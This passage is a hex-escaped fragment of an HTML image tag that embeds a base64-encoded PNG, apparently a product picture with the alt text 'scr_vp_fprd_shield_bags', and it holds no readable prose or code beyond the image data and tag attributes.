49\x72\x51\x64\x75\x2B\x73\x4E\x78\x72\x77\x4A\x79\x2B\x68\x6D\x61\x71\x4E\x55\x2B\x43\x63\x78\x33\x69\x74\x75\x4C\x4E\x57\x72\x78\x6C\x55\x6D\x47\x55\x32\x62\x59\x57\x6D\x59\x48\x6F\x67\x6D\x73\x46\x52\x34\x64\x46\x44\x73\x77\x44\x48\x42\x72\x58\x4A\x5A\x51\x4B\x67\x53\x4F\x47\x36\x58\x54\x63\x79\x48\x76\x4D\x59\x2F\x50\x6C\x53\x71\x5A\x4D\x45\x2F\x4E\x61\x76\x49\x6A\x4E\x56\x47\x36\x66\x41\x2B\x63\x6E\x64\x54\x71\x6D\x4E\x72\x4F\x53\x6E\x46\x68\x69\x77\x53\x69\x31\x59\x67\x62\x4F\x39\x2F\x52\x76\x6A\x37\x6A\x6F\x4C\x63\x43\x5A\x58\x6D\x31\x77\x6D\x41\x45\x55\x70\x33\x4C\x54\x72\x5A\x67\x70\x70\x72\x2B\x45\x47\x69\x57\x4A\x6E\x78\x35\x75\x66\x62\x6D\x5A\x6D\x71\x6A\x5A\x4F\x67\x66\x4E\x4F\x51\x4E\x4B\x75\x57\x52\x42\x69\x55\x77\x6B\x4D\x79\x48\x6E\x47\x55\x44\x61\x31\x41\x4D\x64\x6D\x63\x41\x61\x70\x54\x53\x34\x54\x41\x43\x6B\x62\x2B\x74\x67\x75\x63\x4B\x52\x63\x79\x4C\x41\x61\x4E\x42\x4B\x68\x74\x45\x46\x45\x54\x6C\x68\x42\x4D\x4B\x72\x61\x4F\x41\x4C\x4F\x48\x52\x37\x38\x59\x75\x63\x31\x4A\x5A\x45\x49\x5A\x58\x42\x64\x37\x51\x6F\x4D\x57\x45\x47\x7A\x41\x4D\x64\x47\x63\x48\x70\x31\x73\x4C\x35\x6C\x52\x62\x38\x74\x4E\x31\x4E\x74\x2B\x6B\x56\x74\x58\x6E\x70\x56\x6D\x2B\x65\x55\x61\x6E\x76\x77\x34\x41\x56\x79\x5A\x6D\x72\x6A\x42\x44\x6A\x6E\x4D\x56\x36\x72\x47\x4B\x67\x33\x47\x6F\x61\x4B\x67\x57\x42\x67\x77\x35\x62\x2B\x4E\x63\x39\x72\x46\x75\x44\x59\x44\x4D\x34\x77\x61\x6A\x4D\x4E\x63\x4C\x68\x6F\x37\x33\x6E\x4F\x31\x33\x34\x35\x33\x74\x71\x63\x63\x64\x54\x47\x43\x58\x44\x30\x69\x55\x2F\x46\x6C\x50\x6A\x6B\x6F\x74\x33\x7A\x47\x7A\x6E\x50\x6A\x48\x78\x50\x2B\x37\x6E\x65\x56\x75\x42\x51\x31\x41\x6F\x6B\x30\x37\x53\x68\x38\x62\x7A\x76\x58\x76\x4E\x65\x62\x6B\x6E\x66\x36\x6E\x76\x69\x4D\x38\x4E\x57\x4C\x39\x6A\x5A\x35\x46\x78\x6F\x61\x61\x37\x41\x73\x53\x71\x76\x73\x57\x6F\x5A\x77\x54\x2F\x79\x44\x65\x7A\x58\x2B\x42\x54\x64\x63\x35\x37\x7A\x73\x6C\x75\x59\x6D\x64\x6F\x34\x41\x63\x34\x4E\x58\x2B\x2F\x35\x44\x5A\x2B\x69\x4A\x77\x4A\x6E\x45\x44\x53\x39\x77\x41\x6B\x47\x37\x6E\x61\x4E\x76\x2F\x71\x65\x30\x44\x58\x57\x47\x6E\x76\x69\x42\x33\x59\x2B\x51\x45\x65\x35\x70\x72\x6B\x43\x5A\x31\x41\x6E\x36\x38\x45\x70\x32\x4F\x52\x37\x79\x33\x6B\x47\x73\x71\x4B\x2F\x35\x7A\x7A\x48\x4C\x35\x52\x6D\x70\x6A\x59\x7A\x42\x2B\x63\x4F\x44\x35\x46\x38\x70\x65\x66\x38\x70\x68\x58\x42\x37\x4F\x36\x76\x59\x65\x45\x5A\x78\x75\x32\x32\x41\x73\x66\x76\x63\x38\x38\x6C\x4F\x50\x6F\x41\x78\x39\x79\x41\x30\x38\x38\x50\x74\x67\x49\x6E\x6E\x77\x33\x61\x30\x68\x6C\x71\x52\x35\x6A\x6E\x4F\x57\x72\x42\x5A\x37\x33\x52\x47\x4F\x6D\x56\x68\x4A\x4F\x6F\x7A\x61\x7A\x42\x57\x53\x61\x4D\x2B\x52\x76\x7A\x2F\x4D\x62\x71\x34\x53\x54\x6E\x6D\x61\x45\x65\x57\x74\x4B\x51\x33\x6F\x4D\x56\x4F\x44\x37\x76\x36\x74\x6A\x67\x35\x4C\x4E\x42\x57\x79\x73\x64\x70\x46\x77\x49\x70\x46\x79\x6F\x4B\x79\x6F\x34\x4E\x2B\x41\x4D\x71\x7A\x59\x71\x4F\x48\x62\x4D\x63\x2F\x52\x7A\x4B\x76\x4D\x38\x70\x31\x44\x6F\x35\x44\x61\x57\x37\x69\x52\x6E\x6F\x6A\x61\x7A\x42\x75\x65\x4B\x70\x31\x4F\x66\x56\x69\x68\x6B\x75\x75\x59\x33\x76\x63\x41\x5A\x39\x4E\x41\x61\x35\x53\x46\x6F\x42\x51\x35\x4E\x72\x34\x77\x46\x54\x6A\x34\x62\x68\x46\x51\x43\x51\x54\x4A\x42\x32\x65\x4C\x4B\x53\x37\x6B\x51\x70\x4A\x4D\x55\x70\x4A\x4D\x55\x35\x44\x4C\x47\x38\x54\x6B\x58\x34\x41\x77\x62\x46\x4E\x43\x44\x49\x77\x71\x54\x67\x57\x50\x32\x76\x2F\x6B\x55\x62\x56\x6F\x52\x47\x74\x41\x47\x31\x55\x61\x38\x4F\x42\x4F\x31\x6D\x53\x6B\x34\x64\x33\x67\x67\x55\x35\x33\x4E\x42\x2B\x50\x78\x67\x4B\x45\x2B\x6A\x55\x2F\x52\x50\x63\x48\x70\x39\x39\x41\x61\x5A\x6C\x34\x7A\x4F\x44\x68\x41\x6A\x41\x57\x4F\x32\x42\x34\x58\x38\x54\x69\x79\x78\x5A\x56\x58\x78\x30\x55\x36\x53\x59\x45\x6F\x2B\x4F\x63\x50\x6E\x46\x45\x36\x32\x69\x35\x77\x7A\x50\x35\x33\x56\x76\x51\x62\x36\x74\x62\x38\x50\x72\x63\x68\x4C\x44\x32\x4D\x75\x7A\x61\x70\x32\x73\x77\x53\x6E\x47\x58\x43\x47\x49\x62\x57\x62\x39\x44\x6F\x38\x36\x35\x42\x56\x72\x53\x65\x52\x38\x70\x35\x70\x6D\x66\x66\x6A\x77\x71\x4E\x33\x65\x44\x6B\x73\x30\x45\x6F\x37\x38\x61\x68\x55\x41\x6A\x62\x70\x6A\x69\x4B\x45\x67\x46\x5A\x44\x6B\x4E\x47\x6E\x44\x4E\x77\x52\x6C\x55\x62\x46\x52\x79\x72\x69\x4D\x2B\x77\x72\x5A\x63\x72\x45\x51\x30\x62\x74\x34\x78\x53\x46\x47\x6C\x6F\x64\x38\x30\x4F\x74\x5A\x6B\x6C\x4F\x4E\x65\x6F\x7A\x73\x59\x63\x73\x70\x77\x7A\x58\x48\x63\x30\x76\x41\x32\x35\x54\x4B\x41\x6E\x4F\x4C\x33\x36\x66\x70\x68\x67\x77\x43\x42\x77\x37\x74\x35\x39\x64\x32\x78\x77\x46\x49\x6D\x46\x57\x6A\x30\x4E\x75\x35\x58\x45\x78\x4E\x43\x6F\x31\x37\x70\x62\x53\x63\x42\x75\x4A\x64\x46\x31\x33\x6F\x36\x44\x4D\x2B\x6F\x54\x53\x67\x55\x6E\x6C\x55\x42\x6A\x64\x30\x61\x76\x76\x32\x6C\x32\x31\x78\x4B\x4A\x7A\x67\x59\x65\x6E\x71\x54\x53\x64\x7A\x6D\x31\x48\x57\x6F\x7A\x53\x33\x44\x43\x32\x59\x36\x62\x46\x75\x4E\x38\x58\x57\x35\x61\x50\x33\x43\x73\x2B\x6E\x37\x59\x59\x4D\x41\x67\x63\x4E\x7A\x75\x32\x78\x4F\x42\x55\x39\x38\x54\x62\x41\x46\x48\x48\x53\x64\x7A\x43\x63\x34\x34\x61\x71\x4D\x48\x78\x2B\x35\x6B\x6E\x4A\x57\x37\x70\x6F\x2B\x75\x50\x58\x49\x6C\x4F\x46\x57\x31\x6D\x52\x55\x34\x46\x39\x5A\x45\x7A\x51\x30\x31\x52\x39\x4E\x55\x4E\x32\x30\x51\x4F\x50\x71\x2B\x48\x2F\x63\x2B\x7A\x69\x73\x34\x2B\x6E\x45\x79\x6C\x2B\x43\x4D\x49\x2B\x31\x36\x63\x45\x61\x64\x41\x41\x37\x7A\x39\x38\x7A\x75\x57\x69\x37\x66\x65\x53\x66\x6D\x6C\x52\x33\x72\x6F\x6B\x2B\x37\x31\x47\x5A\x57\x34\x4C\x7A\x50\x64\x6E\x59\x74\x7A\x65\x56\x35\x53\x7A\x64\x74\x45\x44\x6A\x71\x7A\x38\x61\x5A\x31\x30\x77\x62\x6E\x45\x6F\x31\x4F\x52\x45\x30\x2B\x6E\x46\x53\x71\x53\x62\x6E\x43\x35\x78\x4A\x6E\x6C\x49\x71\x4F\x4B\x50\x6B\x63\x6F\x59\x4E\x6B\x51\x70\x70\x72\x38\x46\x64\x43\x37\x4F\x6B\x6C\x75\x74\x49\x4B\x62\x57\x75\x4E\x54\x70\x32\x71\x73\x30\x73\x77\x44\x6D\x50\x43\x35\x41\x74\x31\x37\x58\x64\x62\x42\x69\x6D\x45\x34\x61\x6E\x4B\x51\x4B\x45\x74\x48\x63\x6F\x63\x50\x4C\x5A\x59\x4D\x2B\x4B\x35\x30\x6E\x41\x57\x56\x6D\x39\x4E\x66\x45\x63\x70\x31\x70\x4C\x6A\x51\x32\x4F\x2B\x58\x71\x71\x39\x54\x53\x55\x79\x72\x48\x35\x41\x57\x66\x59\x38\x70\x70\x2B\x34\x41\x79\x62\x79\x78\x6E\x31\x71\x52\x67\x4D\x72\x68\x73\x47\x55\x31\x46\x58\x75\x2F\x62\x39\x39\x78\x4A\x54\x55\x35\x74\x5A\x67\x50\x4E\x4C\x31\x41\x6B\x4B\x46\x45\x75\x79\x34\x53\x48\x42\x68\x44\x59\x4D\x2F\x64\x41\x50\x6E\x4B\x7A\x6F\x6E\x78\x67\x61\x4B\x33\x42\x77\x34\x75\x32\x4A\x77\x4B\x6C\x55\x6B\x31\x43\x72\x70\x38\x65\x44\x78\x6D\x4A\x4D\x31\x76\x64\x46\x55\x4F\x54\x49\x66\x49\x41\x7A\x71\x62\x79\x72\x34\x41\x77\x62\x6B\x68\x37\x31\x42\x68\x75\x32\x6A\x53\x4B\x4E\x75\x33\x77\x47\x78\x46\x32\x74\x59\x74\x70\x75\x74\x5A\x6B\x32\x4F\x4F\x64\x63\x41\x6E\x42\x53\x35\x36\x30\x4D\x38\x5A\x67\x78\x64\x35\x4E\x4B\x6F\x4B\x48\x42\x55\x51\x4D\x49\x38\x77\x5A\x4F\x71\x52\x79\x44\x52\x6E\x75\x77\x6A\x77\x4B\x4E\x6C\x55\x64\x53\x6B\x46\x68\x6F\x66\x70\x43\x31\x42\x4D\x6F\x52\x63\x43\x5A\x52\x47\x7A\x30\x34\x77\x34\x53\x6B\x52\x38\x6C\x69\x61\x37\x2F\x66\x56\x4C\x76\x6D\x70\x56\x65\x68\x55\x74\x33\x56\x33\x4A\x76\x76\x76\x42\x4F\x64\x69\x74\x70\x4D\x47\x35\x79\x66\x62\x57\x55\x31\x61\x48\x59\x72\x5A\x55\x4E\x51\x77\x4F\x39\x66\x31\x34\x49\x43\x67\x38\x43\x4A\x78\x7A\x77\x51\x6A\x33\x6C\x73\x42\x2B\x66\x75\x33\x58\x63\x6E\x42\x6B\x65\x52\x49\x39\x44\x59\x46\x36\x47\x38\x47\x78\x38\x4A\x47\x71\x73\x48\x2B\x57\x34\x6C\x43\x62\x55\x47\x62\x33\x6E\x65\x6A\x6F\x41\x7A\x69\x64\x72\x6F\x77\x52\x6B\x55\x6B\x70\x35\x45\x32\x66\x51\x4A\x51\x55\x52\x69\x6B\x45\x35\x33\x33\x6B\x78\x4E\x70\x6B\x76\x77\x71\x52\x64\x32\x62\x49\x64\x6D\x6D\x75\x43\x63\x63\x77\x6B\x51\x30\x43\x31\x59\x53\x36\x57\x4D\x62\x35\x52\x4F\x4A\x62\x73\x56\x70\x42\x63\x34\x58\x48\x51\x62\x75\x4F\x6A\x32\x52\x50\x66\x51\x43\x68\x79\x33\x2B\x2F\x62\x6B\x34\x45\x67\x73\x37\x46\x61\x53\x55\x4E\x38\x54\x68\x6C\x4B\x64\x58\x6D\x4F\x6B\x49\x4C\x45\x74\x35\x56\x4B\x36\x33\x54\x52\x48\x77\x4A\x6B\x6B\x4B\x44\x41\x4B\x4F\x4A\x4F\x36\x67\x2F\x72\x33\x58\x36\x71\x68\x61\x62\x33\x71\x50\x48\x34\x6A\x38\x6F\x6B\x43\x35\x7A\x56\x50\x58\x67\x74\x79\x56\x4B\x71\x37\x58\x61\x39\x79\x6C\x41\x76\x68\x6F\x63\x41\x70\x35\x45\x49\x61\x4F\x47\x61\x46\x6D\x68\x64\x77\x46\x44\x6B\x43\x74\x51\x62\x66\x43\x68\x4C\x30\x67\x61\x63\x66\x4E\x4E\x56\x61\x43\x69\x71\x56\x52\x4D\x38\x78\x4E\x48\x4E\x77\x4A\x6C\x55\x62\x4D\x7A\x69\x39\x63\x6A\x6D\x54\x54\x6C\x78\x5A\x31\x68\x69\x57\x4E\x71\x73\x4F\x78\x5A\x66\x68\x30\x38\x39\x76\x66\x79\x4C\x41\x4F\x59\x38\x62\x35\x7A\x61\x70\x70\x46\x46\x74\x65\x4E\x34\x50\x78\x53\x49\x33\x46\x44\x69\x53\x44\x68\x78\x7A\x2F\x64\x62\x63\x67\x43\x4F\x78\x55\x43\x70\x47\x6F\x62\x34\x6E\x51\x4C\x57\x57\x67\x6C\x49\x78\x61\x67\x6D\x4E\x31\x52\x68\x52\x6F\x61\x6E\x57\x55\x6E\x32\x54\x75\x6A\x4D\x46\x78\x77\x36\x31\x4D\x59\x4E\x6A\x2B\x56\x53\x30\x34\x65\x39\x59\x67\x65\x50\x33\x75\x57\x47\x33\x30\x73\x6D\x34\x2F\x37\x63\x72\x4D\x66\x2F\x67\x33\x4F\x48\x68\x37\x55\x42\x6E\x61\x39\x39\x79\x75\x57\x69\x63\x32\x2F\x6A\x63\x55\x4B\x34\x6B\x78\x67\x4C\x48\x6A\x67\x43\x42\x48\x70\x79\x56\x31\x56\x75\x32\x67\x61\x4E\x49\x4C\x4A\x52\x4C\x48\x4E\x51\x61\x50\x4E\x51\x61\x50\x4F\x79\x57\x34\x77\x62\x31\x4D\x55\x4E\x54\x6B\x46\x67\x6F\x46\x6A\x6C\x4E\x61\x51\x6F\x53\x32\x2F\x65\x38\x5A\x77\x71\x4F\x48\x57\x70\x6A\x42\x73\x65\x63\x79\x35\x6E\x55\x52\x65\x73\x48\x44\x69\x49\x78\x53\x43\x59\x59\x51\x31\x37\x6E\x4C\x2F\x36\x48\x6D\x6D\x74\x77\x4C\x71\x77\x61\x38\x7A\x62\x6D\x39\x39\x37\x77\x76\x42\x2B\x71\x65\x2F\x78\x59\x34\x4A\x69\x6A\x63\x4A\x4F\x43\x67\x78\x4E\x76\x32\x77\x71\x4F\x71\x6A\x7A\x56\x57\x6B\x72\x4C\x37\x31\x51\x71\x43\x53\x69\x58\x59\x36\x41\x6F\x6B\x56\x59\x72\x52\x71\x46\x63\x6A\x6D\x6B\x71\x55\x79\x37\x48\x68\x69\x6F\x66\x6D\x68\x6B\x34\x64\x71\x6D\x4E\x47\x52\x78\x7A\x4C\x73\x65\x4F\x33\x45\x49\x2F\x63\x4C\x7A\x30\x4B\x73\x68\x4B\x4A\x78\x64\x79\x44\x57\x58\x68\x6A\x35\x37\x64\x6D\x6B\x74\x77\x7A\x72\x6B\x45\x32\x49\x78\x33\x71\x67\x52\x6B\x4A\x57\x39\x61\x72\x4E\x5A\x53\x6D\x2F\x73\x5A\x48\x48\x58\x4F\x55\x79\x35\x78\x32\x69\x61\x55\x35\x55\x6F\x43\x4B\x74\x55\x6B\x56\x4B\x72\x4A\x31\x72\x2F\x62\x4D\x4D\x6C\x79\x39\x7A\x7A\x50\x63\x58\x44\x73\x47\x74\x42\x6D\x63\x50\x53\x35\x6E\x48\x45\x4C\x44\x55\x63\x42\x42\x35\x45\x59\x68\x4D\x4E\x49\x71\x32\x45\x72\x31\x66\x62\x67\x7A\x4E\x76\x63\x58\x49\x4C\x7A\x4F\x70\x55\x33\x31\x4B\x53\x46\x77\x38\x62\x58\x6D\x6D\x51\x79\x41\x65\x33\x2B\x6A\x67\x4F\x4F\x48\x53\x46\x70\x46\x52\x77\x31\x46\x44\x30\x56\x63\x48\x51\x75\x76\x4A\x51\x4C\x51\x55\x46\x69\x51\x5A\x62\x44\x49\x4D\x74\x68\x4B\x49\x77\x35\x62\x6D\x59\x43\x6A\x70\x31\x71\x59\x77\x5A\x48\x7A\x65\x58\x59\x2F\x54\x66\x36\x67\x59\x4D\x51\x44\x6F\x4C\x59\x65\x57\x64\x6F\x4B\x46\x4F\x42\x76\x33\x72\x46\x4F\x31\x66\x67\x58\x46\x77\x58\x49\x61\x56\x30\x39\x6F\x4D\x57\x52\x4D\x35\x51\x4A\x52\x41\x4A\x62\x30\x47\x6C\x6C\x70\x6F\x49\x48\x44\x74\x43\x30\x69\x6F\x34\x61\x6D\x42\x67\x57\x75\x44\x59\x35\x63\x4C\x50\x46\x4A\x78\x4A\x45\x35\x37\x39\x77\x46\x45\x6A\x61\x33\x5A\x32\x79\x6B\x42\x77\x32\x70\x4E\x71\x70\x64\x68\x5A\x72\x2F\x4E\x75\x53\x49\x49\x48\x66\x2B\x53\x5A\x43\x33\x44\x4F\x34\x77\x4B\x51\x36\x5A\x4A\x75\x32\x79\x66\x4A\x45\x48\x35\x75\x75\x5A\x74\x52\x77\x2F\x30\x64\x46\x35\x78\x4A\x51\x39\x4B\x7A\x41\x47\x63\x61\x34\x32\x50\x71\x34\x45\x7A\x6A\x70\x4D\x33\x67\x32\x4F\x6B\x47\x44\x67\x75\x4F\x36\x72\x4C\x70\x63\x7A\x75\x76\x33\x42\x55\x6D\x6E\x75\x39\x4D\x43\x73\x34\x35\x6C\x77\x44\x76\x73\x34\x6F\x68\x5A\x38\x4F\x79\x70\x44\x48\x5A\x6D\x66\x4A\x32\x33\x64\x39\x78\x77\x5A\x6B\x30\x4A\x4B\x32\x43\x6F\x30\x62\x55\x37\x41\x62\x48\x6A\x6B\x4A\x55\x52\x38\x43\x78\x57\x32\x33\x4D\x34\x4D\x52\x6A\x48\x6C\x73\x53\x63\x65\x4F\x41\x67\x78\x41\x4F\x69\x55\x54\x49\x73\x4D\x52\x36\x36\x55\x34\x43\x44\x69\x2F\x64\x64\x51\x53\x63\x63\x79\x34\x42\x33\x76\x49\x56\x44\x45\x75\x69\x45\x34\x6D\x51\x45\x58\x5A\x32\x55\x77\x73\x49\x32\x41\x48\x4F\x70\x43\x46\x70\x46\x52\x77\x56\x47\x6A\x76\x42\x6D\x52\x59\x30\x4D\x77\x48\x48\x62\x72\x58\x52\x67\x78\x4F\x50\x65\x59\x43\x4C\x62\x6B\x50\x47\x68\x6B\x54\x63\x57\x4F\x43\x30\x71\x36\x66\x46\x54\x46\x78\x37\x77\x6D\x66\x4C\x64\x66\x6A\x4F\x62\x57\x35\x73\x65\x4D\x59\x46\x35\x31\x77\x37\x47\x4B\x41\x50\x50\x59\x75\x5A\x75\x4B\x48\x6D\x7A\x75\x39\x7A\x64\x37\x6C\x6F\x6B\x34\x49\x7A\x61\x57\x52\x74\x6D\x75\x42\x4D\x43\x35\x71\x70\x67\x32\x4E\x48\x49\x72\x49\x66\x4F\x48\x5A\x6D\x73\x4D\x63\x46\x52\x78\x32\x51\x75\x58\x7A\x6E\x35\x62\x4D\x70\x70\x54\x59\x32\x50\x4F\x4F\x41\x6F\x79\x71\x4E\x50\x68\x69\x51\x79\x77\x75\x47\x65\x51\x31\x4E\x45\x53\x43\x49\x67\x5A\x37\x33\x39\x33\x34\x44\x78\x38\x34\x49\x36\x38\x7A\x42\x6D\x59\x62\x61\x71\x4F\x43\x6F\x61\x6D\x4E\x58\x42\x6E\x73\x53\x63\x46\x6F\x35\x6B\x55\x32\x51\x4A\x4E\x45\x41\x7A\x39\x6E\x33\x34\x69\x50\x50\x65\x55\x59\x46\x52\x34\x56\x47\x56\x5A\x72\x6D\x2F\x6A\x35\x49\x6B\x67\x6A\x42\x67\x4B\x37\x57\x44\x75\x47\x51\x54\x46\x43\x47\x4B\x4A\x70\x64\x34\x45\x77\x61\x6B\x75\x61\x54\x39\x4C\x34\x2B\x46\x47\x30\x48\x4F\x4E\x4E\x36\x59\x4D\x38\x45\x48\x4C\x76\x44\x77\x2F\x6F\x6D\x43\x6E\x35\x62\x6E\x33\x70\x32\x67\x47\x4D\x46\x54\x37\x5A\x63\x68\x2B\x65\x4A\x31\x45\x6A\x52\x74\x6C\x48\x41\x57\x53\x59\x45\x2B\x48\x56\x49\x37\x67\x38\x4E\x69\x55\x45\x30\x73\x6D\x30\x35\x72\x37\x45\x44\x6E\x45\x6C\x44\x30\x6E\x79\x53\x33\x74\x64\x48\x31\x43\x59\x46\x5A\x78\x72\x42\x71\x4A\x6D\x43\x4D\x38\x32\x54\x6E\x79\x64\x77\x67\x67\x47\x33\x4A\x54\x7A\x71\x6E\x4B\x64\x55\x32\x34\x4D\x72\x4F\x79\x49\x38\x2F\x4B\x70\x2F\x71\x50\x55\x37\x51\x34\x46\x7A\x68\x34\x65\x4C\x36\x79\x4B\x34\x59\x30\x55\x74\x45\x4E\x42\x6F\x4E\x69\x32\x68\x43\x62\x4F\x62\x6F\x42\x53\x74\x35\x7A\x56\x32\x67\x54\x4E\x4A\x63\x4D\x5A\x4F\x63\x47\x59\x46\x7A\x64\x54\x41\x6D\x61\x62\x61\x57\x49\x46\x6A\x31\x36\x4B\x71\x63\x63\x42\x4A\x4A\x68\x41\x77\x6F\x59\x30\x75\x65\x45\x51\x78\x6F\x55\x58\x62\x47\x73\x30\x6D\x72\x48\x49\x4B\x2F\x4F\x76\x62\x30\x59\x45\x56\x31\x59\x50\x41\x4F\x59\x38\x4C\x63\x4E\x30\x72\x41\x63\x57\x58\x44\x66\x73\x2B\x69\x32\x4C\x43\x45\x70\x70\x65\x77\x51\x41\x37\x77\x5A\x6B\x6B\x4F\x47\x4D\x58\x4F\x4C\x4F\x45\x5A\x6D\x72\x67\x54\x50\x73\x43\x7A\x4F\x44\x59\x74\x61\x68\x71\x48\x48\x42\x45\x77\x51\x39\x53\x67\x59\x55\x77\x61\x78\x79\x30\x58\x6E\x6F\x56\x30\x75\x6D\x49\x6F\x5A\x6F\x36\x70\x64\x54\x67\x35\x31\x73\x43\x50\x50\x6F\x36\x32\x33\x50\x75\x30\x77\x75\x63\x63\x79\x34\x42\x72\x6E\x6A\x79\x73\x42\x59\x72\x47\x56\x79\x7A\x33\x55\x6F\x5A\x6B\x6B\x6E\x47\x55\x49\x4D\x32\x4B\x6A\x53\x54\x67\x6A\x4E\x4A\x63\x49\x5A\x50\x30\x76\x76\x36\x48\x4D\x34\x34\x34\x45\x77\x7A\x37\x44\x77\x7A\x63\x4B\x61\x74\x4E\x76\x4D\x49\x54\x6E\x57\x50\x42\x31\x6D\x4A\x51\x6A\x53\x38\x5A\x53\x68\x72\x6F\x53\x6B\x43\x4F\x4D\x34\x48\x73\x70\x7A\x54\x31\x45\x45\x74\x30\x58\x6E\x4A\x6E\x59\x5A\x48\x58\x32\x65\x37\x35\x6A\x39\x6D\x63\x4D\x37\x6A\x4C\x57\x44\x77\x69\x47\x4A\x59\x55\x36\x4F\x36\x5A\x68\x7A\x6E\x4D\x2F\x78\x4E\x68\x48\x44\x67\x49\x74\x73\x6A\x51\x54\x4D\x70\x4F\x4A\x4D\x45\x5A\x2F\x67\x6B\x76\x61\x2B\x48\x5A\x68\x78\x77\x5A\x67\x31\x4E\x4C\x68\x4F\x41\x41\x37\x55\x39\x48\x6F\x5A\x70\x77\x34\x49\x7A\x69\x34\x73\x51\x32\x31\x45\x31\x66\x52\x76\x32\x75\x38\x4F\x71\x59\x53\x53\x38\x33\x52\x71\x51\x41\x35\x6F\x6F\x2B\x4C\x55\x2B\x4B\x68\x59\x35\x69\x4D\x65\x52\x49\x58\x65\x43\x53\x41\x79\x59\x30\x41\x35\x6B\x73\x6B\x6E\x4E\x64\x56\x4D\x48\x66\x69\x68\x54\x67\x64\x63\x38\x47\x66\x6A\x75\x72\x53\x67\x38\x2F\x4B\x6F\x66\x50\x76\x33\x38\x4E\x6A\x7A\x32\x52\x68\x6A\x4F\x34\x36\x31\x61\x73\x2B\x75\x2B\x41\x71\x7A\x46\x53\x73\x42\x4A\x56\x51\x4E\x34\x35\x58\x49\x52\x65\x49\x48\x72\x63\x73\x31\x6F\x69\x6F\x42\x34\x48\x45\x47\x70\x46\x42\x74\x34\x50\x79\x63\x42\x78\x39\x7A\x33\x6B\x34\x4B\x7A\x73\x6E\x6F\x4C\x39\x49\x32\x6D\x56\x36\x42\x61\x54\x78\x75\x61\x31\x52\x69\x73\x4E\x2F\x69\x39\x57\x55\x54\x51\x4C\x4D\x46\x70\x4E\x49\x57\x6C\x59\x5A\x72\x35\x4E\x58\x4B\x39\x57\x69\x34\x54\x6D\x48\x72\x4C\x43\x49\x47\x6C\x64\x42\x49\x5A\x32\x72\x44\x66\x6C\x58\x4B\x68\x6F\x59\x37\x6A\x75\x4F\x30\x6C\x6D\x69\x59\x47\x74\x6F\x77\x51\x4D\x50\x52\x54\x73\x63\x67\x74\x65\x62\x32\x72\x6C\x78\x43\x4A\x66\x57\x54\x4F\x39\x53\x53\x54\x62\x4A\x66\x36\x71\x4E\x47\x33\x56\x55\x36\x42\x6E\x32\x38\x4A\x63\x4E\x32\x62\x67\x37\x56\x59\x43\x53\x69\x2B\x62\x48\x44\x4A\x56\x4C\x63\x73\x6B\x30\x6C\x43\x4E\x45\x4A\x33\x77\x59\x6C\x49\x4C\x4F\x76\x31\x72\x72\x31\x59\x4C\x48\x4A\x44\x33\x63\x2B\x61\x71\x52\x57\x4C\x58\x46\x63\x66\x79\x4C\x6D\x51\x35\x57\x76\x38\x7A\x48\x32\x66\x45\x63\x61\x2F\x6C\x2B\x6B\x6B\x39\x62\x54\x62\x66\x58\x74\x4A\x33\x33\x79\x2B\x31\x61\x56\x61\x4C\x57\x31\x73\x46\x6D\x4F\x77\x57\x6B\x38\x39\x4E\x65\x7A\x39\x74\x4C\x73\x35\x2F\x51\x72\x53\x2B\x39\x4B\x43\x77\x61\x33\x44\x4A\x49\x6B\x39\x54\x5A\x46\x59\x77\x75\x7A\x61\x4D\x61\x45\x64\x53\x4B\x55\x6A\x49\x45\x6D\x69\x51\x59\x48\x30\x53\x71\x54\x2F\x66\x37\x33\x52\x41\x4B\x55\x6F\x67\x53\x6A\x47\x67\x4F\x4E\x38\x58\x58\x4F\x5A\x56\x73\x4E\x64\x6C\x41\x63\x2F\x7A\x58\x45\x62\x68\x35\x79\x2B\x39\x6F\x55\x74\x62\x47\x4B\x6A\x4B\x4F\x49\x55\x51\x76\x68\x6C\x73\x2F\x71\x6F\x6B\x62\x64\x6B\x6B\x6F\x56\x4D\x4A\x67\x6E\x6C\x63\x74\x45\x41\x54\x4B\x31\x65\x67\x32\x4B\x70\x41\x4C\x6C\x63\x43\x70\x4A\x4A\x46\x6C\x69\x57\x74\x46\x49\x59\x6F\x45\x67\x73\x67\x52\x44\x2B\x6F\x6F\x2F\x45\x6A\x7A\x6C\x39\x72\x51\x74\x62\x6D\x4B\x33\x47\x4D\x4F\x34\x6A\x4A\x49\x6B\x39\x6A\x55\x6A\x63\x5A\x52\x56\x63\x38\x4E\x4B\x72\x45\x49\x33\x51\x6B\x45\x70\x48\x49\x4A\x4E\x4A\x51\x69\x61\x54\x68\x45\x51\x69\x42\x4F\x45\x77\x36\x74\x71\x69\x53\x75\x2B\x57\x49\x59\x52\x64\x6F\x69\x6A\x69\x31\x45\x4A\x6C\x46\x6E\x5A\x66\x6D\x34\x2F\x45\x6A\x79\x47\x45\x4C\x62\x55\x42\x2B\x6D\x30\x76\x69\x4B\x78\x64\x4D\x54\x56\x69\x68\x6A\x45\x49\x34\x5A\x63\x70\x44\x33\x34\x36\x47\x4E\x77\x36\x37\x50\x51\x31\x4C\x57\x78\x68\x4D\x7A\x4D\x66\x69\x52\x39\x44\x48\x75\x77\x48\x46\x49\x6C\x66\x52\x51\x67\x76\x44\x52\x48\x79\x7A\x69\x49\x53\x64\x79\x47\x45\x4C\x39\x4D\x30\x63\x5A\x4A\x68\x33\x45\x65\x63\x76\x6F\x61\x46\x4C\x63\x77\x78\x6F\x32\x6E\x69\x4B\x45\x4B\x75\x62\x79\x4F\x45\x4C\x37\x64\x56\x71\x4E\x59\x47\x70\x59\x5A\x49\x7A\x49\x73\x38\x2B\x41\x32\x45\x38\x47\x58\x4B\x67\x35\x2F\x32\x6B\x66\x67\x78\x6A\x72\x74\x35\x30\x4F\x6C\x7A\x58\x74\x6A\x43\x35\x73\x59\x34\x37\x75\x62\x42\x6C\x68\x74\x48\x6E\x45\x45\x49\x57\x30\x4B\x49\x4F\x45\x4E\x37\x38\x49\x66\x39\x4A\x50\x47\x5A\x42\x53\x77\x4C\x57\x39\x6A\x43\x37\x69\x76\x37\x66\x2F\x2F\x6C\x62\x34\x75\x62\x5A\x48\x77\x73\x41\x41\x41\x41\x41\x45\x6C\x46\x54\x6B\x53\x75\x51\x6D\x43\x43\x22\x20\x61\x6C\x74\x3D\x22\x73\x63\x72\x5F\x76\x70\x5F\x66\x70\x72\x64\x5F\x73\x68\x69\x65\x6C\x64\x5F\x62\x61\x67\x73\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x78\x2D\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x22\x3E\